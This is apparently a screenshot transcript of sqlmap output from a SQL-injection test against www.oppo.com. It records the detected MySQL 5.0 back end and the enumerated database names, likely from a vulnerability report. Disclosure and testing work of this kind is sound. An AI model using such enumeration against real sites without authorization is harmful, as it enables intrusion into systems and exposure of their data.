 ---
[21:20:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:20:21] [INFO] fetching database names
[21:20:21] [INFO] the SQL query used returns 2 entries
[21:20:21] [INFO] resumed: "information_schema"
[21:20:21] [INFO] resumed: "oppo_www"
available databases [2]:
[*] information_schema
[*] oppo_www
[21:20:21] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.oppo.com'
[*] shutting down at 21:20:21